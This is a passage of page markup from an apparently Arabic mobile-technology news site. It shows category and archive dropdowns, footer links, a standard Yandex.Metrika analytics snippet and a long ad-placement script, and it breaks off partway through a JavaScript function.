	<option class="level-0" value="105">أمازون</option>
	<option class="level-0" value="19">أيسر</option>
	<option class="level-0" value="114">إل جي</option>
	<option class="level-0" value="109">إليفون</option>
	<option class="level-0" value="24">افضل العروض</option>
	<option class="level-0" value="74">افضل سعر</option>
	<option class="level-0" value="39">الأدوات</option>
	<option class="level-0" value="89">الألعاب والثقافة</option>
	<option class="level-0" value="21">الأمازون</option>
	<option class="level-0" value="93">العاملين</option>
	<option class="level-0" value="68">القرش الأسود</option>
	<option class="level-0" value="20">الكاتيل</option>
	<option class="level-0" value="102">المدونة الصوتية</option>
	<option class="level-0" value="90">المميزات</option>
	<option class="level-0" value="55">النوبة</option>
	<option class="level-0" value="30">بلاك بيري</option>
	<option class="level-0" value="108">بلاكفيو</option>
	<option class="level-0" value="87">بيز وتكنولوجيا المعلومات</option>
	<option class="level-0" value="22">تفاحة</option>
	<option class="level-0" value="94">تقنية</option>
	<option class="level-0" value="37">جوجل</option>
	<option class="level-0" value="38">جيوني</option>
	<option class="level-0" value="117">دوجي</option>
	<option class="level-0" value="58">سامسونج</option>
	<option class="level-0" value="99">سيا سات</option>
	<option class="level-0" value="88">سيارات</option>
	<option class="level-0" value="91">سياسات</option>
	<option class="level-0" value="65">شاومى</option>
	<option class="level-0" value="40">شرف</option>
	<option class="level-0" value="113">شركة انتل</option>
	<option class="level-0" value="27">صفقات</option>
	<option class="level-0" value="92">علم</option>
	<option class="level-0" value="76">فيفو</option>
	<option class="level-0" value="85">كوالكوم</option>
	<option class="level-0" value="79">كيف</option>
	<option class="level-0" value="43">لينوفو</option>
	<option class="level-0" value="49">مايكروسوفت</option>
	<option class="level-0" value="56">مراجعة</option>
	<option class="level-0" value="18">مستلزمات</option>
	<option class="level-0" value="28">مقارنة</option>
	<option class="level-0" value="103">مقالات</option>
	<option class="level-0" value="70">ممن لهم</option>
	<option class="level-0" value="52">موتورولا</option>
	<option class="level-0" value="47">ميديا ​​تيك</option>
	<option class="level-0" value="116">ميدياتك</option>
	<option class="level-0" value="115">ميزو</option>
	<option class="level-0" value="62">نوكيا</option>
	<option class="level-0" value="112">هوامي</option>
	<option class="level-0" value="42">هواوي</option>
	<option class="level-0" value="36">هيسنس</option>
	<option class="level-0" value="78">واقعي انا</option>
	<option class="level-0" value="54">ون بلس</option>
	<option class="level-0" value="81">يرشد</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">التعليقات الأخيرة</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">iqraa university</span> on <a href="https://ar.mediathinkonline.com/7098/#comment-1">يعد Chuwi Hi9 Plus من بين أفضل الأجهزة اللوحية التي تعمل بنظام Android أقل من 200 دولار</a></li></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">أرشيف</div>		<label class="screen-reader-text" for="archives-dropdown-2">أرشيف</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ar.mediathinkonline.com/date/2020/12/'> December 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/11/'> November 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/10/'> October 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/09/'> September 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/08/'> August 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/07/'> July 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/06/'> June 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/05/'> May 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/03/'> March 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/02/'> February 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/01/'> January 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/12/'> December 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/11/'> November 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/09/'> September 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/08/'> August 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/07/'> July 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/06/'> June 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/05/'> May 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/04/'> April 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/03/'> March 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/02/'> February 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/01/'> January 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/12/'> December 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/11/'> November 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/10/'> October 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/09/'> September 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/08/'> August 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/07/'> July 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/06/'> June 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/05/'> May 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/04/'> April 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/03/'> March 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/02/'> February 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/01/'> January 2018 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation ">
        <div class="main-navigation-inner container">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="//mediathinkonline.com">HOME</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://ar.mediathinkonline.com/sitemap/">Sitemap</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ar.mediathinkonline.com/contacts/">Contacts</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="//mediathinkonline.com/languages/">Languages</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://ar.mediathinkonline.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://ar.mediathinkonline.com/cookies-policy/">Cookies Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2022 أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة
                            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55249570, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55249570" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://ar.mediathinkonline.com/wp-admin/admin-ajax.php';}if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof jsInputerLaunch==='undefined') {var jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb, .cnt32_rl_bg_str').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '#content_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n' +
            '#cnt_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) > (parseInt(content_pointerStyle.width) - 20)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            let penyok_stoparik = 0;
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
